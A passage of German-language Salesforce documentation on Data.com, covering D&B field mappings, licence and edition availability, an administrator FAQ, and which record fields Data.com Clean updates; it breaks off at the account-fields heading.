> Anmerkung: Einige D&B-Feldbezeichnungen unterscheiden sich von den Objektfeldbezeichnungen, denen sie zugeordnet sind. Beispielsweise ist das Feld Accountstandort in Accountdatensätzen dem Feld Standorttyp des verknüpften D&B-Unternehmensdatensatz zugeordnet. Eine Liste der Standardzuordnungen finden Sie unter [Standard-Feldzuordnungen zwischen Data.com](#page-1851-0) [und Salesforce.](#page-1851-0) auf Seite 1846

### AUSGABEN

#### Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

<span id="page-1864-0"></span>

<span id="page-1865-0"></span>

<span id="page-1866-0"></span>

<span id="page-1867-1"></span><span id="page-1867-0"></span>

<span id="page-1868-2"></span><span id="page-1868-1"></span><span id="page-1868-0"></span>

<span id="page-1869-1"></span><span id="page-1869-0"></span>

<span id="page-1870-4"></span><span id="page-1870-3"></span><span id="page-1870-2"></span><span id="page-1870-1"></span><span id="page-1870-0"></span>




\* Nur mit Data.com Premium Prospector-Lizenz verfügbar.

### Verwalten häufig gestellter Data.com-Fragen

Sehen Sie einige häufig gestellte Fragen zu Data.com für Administratoren an.

[Wie stelle ich fest, welches Data.com-Produkt meine Organisation verwendet?](#page-1873-0)

[Auf welche Salesforce-Felder wirkt sich die Data.com Clean aus?](#page-1364-0)

[Welches Produkt sollte in meiner Organisation zum Bereinigen unserer Account-, Kontakt- und](#page-1875-0) [Lead-Datensätze verwendet werden?](#page-1875-0)

[Was soll ich tun, wenn meine Data.com-Benutzer ihre Hinzufügungsobergrenzen erreicht haben](#page-1875-1) [und wir noch mehr Kapazitäten für die Suche nach potenziellen Kunden benötigen?](#page-1875-1)

[Kann ich verhindern, dass Data.com Clean-Aufträge automatisch Datensätze aktualisieren?](#page-1875-2)

[Warum wird folgende Meldung angezeigt: Sie haben eingeschränkten Zugriff auf Daten, sodass](#page-1356-0) [Sie diesen Datensatz nicht vollständig bereinigen können?](#page-1356-0)

[Wie oft werden alle meine Accounts, Kontakte, Leads und D&B-Unternehmen mit Data.com](#page-1876-0) [Clean-Aufträgen aktualisiert?](#page-1876-0)

<span id="page-1873-0"></span>SIEHE AUCH:

[Abrufen hochwertiger Daten zum gewünschten Zeitpunkt direkt in Salesforce](#page-1328-0)

Wie stelle ich fest, welches Data.com-Produkt meine Organisation verwendet?

Sie finden diese Informationen auf der Seite "Data.com-Lizenzen & -Obergrenzen". Geben Sie unter Setup im Feld Schnellsuche den Text *Lizenzen & Obergrenzen* ein und wählen Sie dann **Lizenzen & Obergrenzen** aus. Wenn für Ihre Organisation Data.com Corporate Prospector erworben wurde, wird in der Überschrift für diesen Abschnitt der Seite der Begriff "Corporate" angezeigt. Wenn für Ihre Organisation Data.com Premium Prospector erworben wurde, wird in der Überschrift der Begriff "Premium" angezeigt.

SIEHE AUCH:

[Data.com Clean](#page-1359-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Auf welche Salesforce-Felder wirkt sich die Data.com Clean aus?

### Anmerkung:

- **•** Diese Felder können anders lauten, wenn Ihre Organisation angepasste Feldzuordnungen zwischen Data.com und Salesforce verwendet.
- **•** Wenn Sie ein oder mehrere Felder in einem Account-, Kontakt- oder Leaddatensatz nicht bearbeiten können, wird möglicherweise eine Meldung wie die beiden folgenden angezeigt: Sie haben eingeschränkten Zugriff auf Daten, sodass Sie diesen Datensatz nicht vollständig bereinigen können oder Sie haben eingeschränkten Zugriff auf Accountfelder, sodass Sie nicht alle hier angezeigten Felder aktualisieren können. Wenn dies geschieht, bitten Sie Ihren Administrator um Hilfe.

Beim Bereinigen eines Salesforce-Datensatzes mit der Data.com Clean – manuell oder durch automatisierte Aufträge – werden die Felder des Datensatzes durch Data.com-Daten aktualisiert. Es folgt eine Liste der Felder, die aktualisiert werden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für die Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

#### **Accountfelder**

